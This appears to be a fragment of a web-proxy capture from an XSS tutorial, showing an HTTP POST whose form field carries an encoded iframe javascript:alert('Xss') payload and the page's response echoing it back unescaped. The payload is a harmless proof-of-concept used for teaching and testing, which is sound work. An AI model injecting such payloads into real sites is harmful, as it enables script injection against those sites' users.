 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://www.steve.org.uk/Security/XSS/Tutorial/simple.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
text=%3Ciframe+src%3D%22javascript%3Aalert%28%27Xss%27%29%22%3B%3C%2Fiframe%3E
+ < >
response
raw headers hex html render
<pre>
<iframe src="javascript:alert('Xss')";</iframe>
</pre>
<hr />
[
<a href="simple.html">Return to simple page</a>
|
<a href="index.html">Return to index</a>
]